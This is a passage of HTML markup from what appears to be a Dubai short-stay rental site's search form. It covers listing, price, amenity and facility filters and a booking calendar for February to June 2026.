				<span class="control-text">Yes</span>
				<span class="control__indicator"></span>
				<span class="radio-tab-inner"></span>
			</label>
			<label class="control control--radio radio-tab">
				<input type="radio"  name="pets" value="0">
				<span class="control-text">No</span>
				<span class="control__indicator"></span>
				<span class="radio-tab-inner"></span>
			</label>		
		</div>
	</div><!-- pets-calculator -->
		<div class="guest-apply-btn">
		<button class="btn btn-primary" type="button">Apply</button>
	</div><!-- guest-apply-btn -->
</div><!-- search-guests -->                            </div>
                                                        <div class="search-type">
                                <select name="listing_type" class="selectpicker" data-live-search="false">
                                    <option value="">Listing Type</option><option data-tokens="Furnished Apartments to rent in Dubai Marina, Jbr, Palm Jumeirah and Downtown Dubai licensed rentals by Dubai Tourism apartment  APARTMENTS  Apartments" value="apartment"> Apartments</option><option data-tokens="hotel apartments in Dubai with proffered monthly rental rates
Whole building hotel apartment  HOTEL APARTMENTS  Hotel Apartments" value="hotel-apartment"> Hotel Apartments</option><option data-tokens="Holiday Villas Rental with Private Swimming pool and Beach in Palm Jumeirah, Jumeirah Island, Serena and Damac hills available on weekly and Monthly Rentals. villa  VILLAS  Villas" value="villa"> Villas</option>                                </select>
                            </div>
                                        <div class="search-button">
        
                                    <button type="button" class="btn btn-grey-outlined search-filter-mobile-btn"><i class="homey-icon homey-icon-settings-slider" aria-hidden="true"></i> Advanced</button>
                    <div class="search-filter">
	
	<div class="search-filter-wrap">

				<div class="filters-wrap">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
					<div class="filters">
						<strong>Size</strong>
					</div>
				</div>

								<div class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
					<select name="bedrooms" class="selectpicker" title="n. of bedrooms">
						<option value="">n. of bedrooms</option>
													<option  value="1">1</option>
													<option  value="2">2</option>
													<option  value="3">3</option>
													<option  value="4">4</option>
													<option  value="5">5</option>
													<option  value="6">6</option>
													<option  value="7">7</option>
													<option  value="8">8</option>
													<option  value="9">9</option>
													<option  value="10">10</option>
													<option  value="11">11</option>
													<option  value="12">12</option>
													<option  value="13">13</option>
													<option  value="14">14</option>
													<option  value="15">15</option>
													<option  value="16">16</option>
													<option  value="17">17</option>
													<option  value="18">18</option>
													<option  value="19">19</option>
													<option  value="20">20</option>
											</select>
				</div>
				
				
								<div class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
					<select name="room_size" class="selectpicker" title="Room Type">
						<option value="">Room Type</option><option data-tokens=" holiday home  HOLIDAY HOME  Holiday Home" value="holiday-home"> Holiday Home</option><option data-tokens="One Bedroom one bedroom  ONE BEDROOM  One Bedroom" value="one-bedroom"> One Bedroom</option><option data-tokens="Studio apartment studio  STUDIO  Studio" value="studio"> Studio</option><option data-tokens=" two bedroom  TWO BEDROOM  Two Bedroom" value="two-bedroom"> Two Bedroom</option>					</select>
				</div>
				
			</div>
		</div><!-- .filters-wrap -->
		
				<div class="filters-wrap">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
					<div class="filters">
						<strong>Price</strong>
					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
					<select name="min-price" class="selectpicker" data-live-search="true" data-live-search-style="begins" title="Min.">
						<option value="" selected="selected">Min.</option><option min="10" value="10">AED10.00</option><option min="20" value="20">AED20.00</option><option min="30" value="30">AED30.00</option><option min="40" value="40">AED40.00</option><option min="50" value="50">AED50.00</option><option min="60" value="60">AED60.00</option><option min="70" value="70">AED70.00</option><option min="80" value="80">AED80.00</option><option min="90" value="90">AED90.00</option><option min="100" value="100">AED100.00</option><option min="110" value="110">AED110.00</option><option min="120" value="120">AED120.00</option><option min="130" value="130">AED130.00</option><option min="140" value="140">AED140.00</option><option min="150" value="150">AED150.00</option><option min="160" value="160">AED160.00</option>					</select>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
					<select name="max-price" class="selectpicker" data-live-search="true" data-live-search-style="begins" title="Max.">
						<option value="" selected="selected">Max.</option><option value="50">AED50.00</option><option value="100">AED100.00</option><option value="125">AED125.00</option><option value="150">AED150.00</option><option value="160">AED160.00</option><option value="200">AED200.00</option><option value="250">AED250.00</option><option value="300">AED300.00</option><option value="400">AED400.00</option><option value="500">AED500.00</option><option value="600">AED600.00</option><option value="700">AED700.00</option><option value="800">AED800.00</option><option value="900">AED900.00</option><option value="1000">AED1,000.00</option><option value="1200">AED1,200.00</option>					</select>
				</div>
			</div>
		</div><!-- .filters-wrap -->
		
		
        <div class="filters-wrap">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
                    <div class="filters">
                        <strong>Amenities</strong>
                    </div>
                </div>
                <div class="amenities-list col-xs-12 col-sm-12 col-md-9 col-lg-9">

                    <div class="filters"><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="air-conditioning"><span class="contro-text">Air Conditioning</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="barbecue-area"><span class="contro-text">Barbecue Area</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="dishwasher"><span class="contro-text">Dishwasher</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="gym"><span class="contro-text">Gym</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="laundry"><span class="contro-text">Laundry</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="microwave"><span class="contro-text">Microwave</span><span class="control__indicator"></span></label></div><div class="collapse" id="collapseAmenities318">
                                    <div class="filters"><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="sauna"><span class="contro-text">Sauna</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="swimming-pool"><span class="contro-text">Swimming Pool</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="tv-cable"><span class="contro-text">TV Cable</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="washing-dryer"><span class="contro-text">Washing/Dryer</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="wi-fi"><span class="contro-text">Wi-Fi</span><span class="control__indicator"></span></label></div></div>                </div>

                                <div class="col-xs-12 col-sm-12 col-md-1 col-lg-1">
                    <div class="filters">
                        <a role="button" data-toggle="collapse" data-target="#collapseAmenities318" aria-expanded="false" aria-controls="collapseAmenities318">
                            <span class="filter-more-link">More</span> 
                            <i class="homey-icon homey-icon-navigation-menu-vertical" aria-hidden="true"></i>
                        </a>
                    </div>
                </div>
                
            </div><!-- featues row -->
        </div><!-- .filters-wrap -->

    
		
        <div class="filters-wrap">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
                    <div class="filters">
                        <strong>Facilities</strong>
                    </div>
                </div>
                <div class="facilities-list col-xs-12 col-sm-12 col-md-9 col-lg-9">

                    <div class="filters"><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="beach-access"><span class="contro-text">Beach Access</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="beachside"><span class="contro-text">Beachside</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="city-view"><span class="contro-text">City View</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="farmacy"><span class="contro-text">Farmacy</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="fountain-view"><span class="contro-text">Fountain view</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="free-parking"><span class="contro-text">Free Parking</span><span class="control__indicator"></span></label></div><div class="collapse" id="collapseFacilities265">
                                    <div class="filters"><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="markets"><span class="contro-text">Markets</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="ocean-view"><span class="contro-text">Ocean view</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="playground"><span class="contro-text">Playground</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="private-jacuzzi"><span class="contro-text">Private Jacuzzi</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="private-pool"><span class="contro-text">Private pool</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="private-swimming-pool"><span class="contro-text">Private Swimming Pool</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="reception"><span class="contro-text">Reception</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="security"><span class="contro-text">Security</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="swimming-pool"><span class="contro-text">Swimming Pool</span><span class="control__indicator"></span></label></div></div>                </div>

                                <div class="col-xs-12 col-sm-12 col-md-1 col-lg-1">
                    <div class="filters">
                        <a role="button" data-toggle="collapse" data-target="#collapseFacilities265" aria-expanded="false" aria-controls="collapseFacilities265">
                            <span class="filter-more-link">More</span> 
                            <i class="homey-icon homey-icon-navigation-menu-vertical" aria-hidden="true"></i>
                        </a>
                    </div>
                </div>
                
            </div><!-- featues row -->
        </div><!-- .filters-wrap -->

    

		<div class="search-filter-footer text-right">
			<button type="submit" class="btn btn btn-grey-outlined search-reset-btn">Reset</button>
			<button type="submit" class="btn btn-primary search-apply-filters homey_half_map_search_btn">Apply Filters</button>
		</div><!-- .search-filter-footer -->

	</div><!-- .search-filter-wrap -->
	
</div><!-- search-filter -->                
                <button type="submit" id="search_submit_button" class="btn btn-primary">Search</button>
            </div>
        </form>
    </div><!-- search-wrap -->
</div>
<div id="overlay-search-advanced-module-exp" class="overlay-search-module overlay-search-mobile-exp mobile-search-exp-js-overlay overlay-search-advanced-module overlay-search-contentscale">
    <div class="overlay-search-title">Search</div>
        <button type="button" class="overlay-search-module-close btn-blank"><i class="homey-icon homey-icon-close" aria-hidden="true"></i></button>
        
        <div class="search-wrap search-banner">
            <form class="clearfix" action="https://dubaishortstay.com/" method="GET">
                
                                                <div class="search-destination with-select search-destination-js ">
                                    
                                    <select name="city" class="selectpicker" data-live-search="true">
                                    <option value="">Where to go?</option>                                    </select>

                                                                    </div>
                                                                <div class="search-date-range main-search-date-range-js">
                                    <div class="search-date-range-arrive">
                                        <label class="animated-label">Date</label>
                                        <input name="arrive" autocomplete="off" value="" type="text" class="form-control" placeholder="Date">
                                    </div>
                                    
<div class="exp-search-calendar search-calendar search-calendar-main clearfix">
    <div class="calendar-arrow"></div>
    <div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "1" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="01-02-2026" class="current-month day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="02-02-2026" class="current-month current-day future-day"><span class="day-number">2</span></li><li data-timestamp="1770076800" data-formatted-date="03-02-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="04-02-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="05-02-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="06-02-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="07-02-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="08-02-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="09-02-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "2" style="display:none;"><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="01-03-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="02-03-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="03-03-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="04-03-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="05-03-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="06-03-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="07-03-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="08-03-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="09-03-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="01-04-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="02-04-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="03-04-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="04-04-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="05-04-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="06-04-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="07-04-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="08-04-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="09-04-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="01-05-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="02-05-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="03-05-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="04-05-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="05-05-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="06-05-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="07-05-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="08-05-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="09-05-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="01-06-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="02-06-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="03-06-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="04-06-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="05-06-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="06-06-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="07-06-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="08-06-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="09-06-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
